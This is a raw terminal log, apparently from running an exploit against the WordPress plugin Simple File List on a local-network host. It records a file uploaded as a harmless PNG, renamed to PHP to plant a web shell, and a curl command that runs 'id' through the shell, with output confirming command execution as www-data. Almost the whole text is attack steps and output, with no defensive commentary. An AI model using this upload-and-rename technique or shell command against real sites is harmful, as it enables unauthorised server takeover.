 Plugin looks to be vulnerable version
Timestamp: 1588070136
Token: 2f64240b784a4fb2d0b1a00fe784ebbc
ListID: 1
UploadEngineURL: http://192.168.1.134/wp-content/plugins/simple-file-list/ee-upload-engine.php
FileUploadDir: wp-content%2Fuploads%2Fsimple-file-list%2F
Uploading Harmless File test6.png
Shell First Stage Upload Done
Renaming Harmless file test6.png to test6.php
Shell Uploaded Try curl -sk http://192.168.1.134/wp-content/uploads/simple-file-list/test6.php?0=id
Response body: uid=33(www-data) gid=33(www-data) groups=33(www-data)